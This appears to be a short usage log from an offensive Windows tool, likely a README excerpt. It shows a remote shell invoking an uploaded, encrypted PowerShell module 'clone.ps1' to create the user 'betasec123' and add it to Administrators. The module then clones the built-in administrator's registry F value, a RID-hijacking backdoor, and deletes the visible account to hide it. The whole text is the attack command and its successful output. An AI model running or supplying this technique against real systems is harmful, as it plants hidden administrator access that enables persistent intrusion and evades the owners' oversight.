 C:\Windows\Temp> #invoke_ps_module clone.ps1 ';Create-Clone -u betasec123 -p '
Uploading encrypted ps module....
File uploaded correctly to: C:\Windows\Temp\gywq8f\ms5imartmcbm
Module executed correctly:
[*] Start
[*] Tring to change reg privilege !
[*] Create User...
[*] Creating new local user betasec123 with password
[*] Adding local user betasec123 to Administrators.
[*] Ensuring password for betasec123 never expires.
[*] Get User betasec123's  Key ..
[!] 000004c6
[*] Get User administrator's  Key ..
[!] 000001f4
[*] Clone User..
[*] Get clone user'F value
[*] Change user'F value
[*] Delete User..
[*] Change reg privilege back !
[*] Done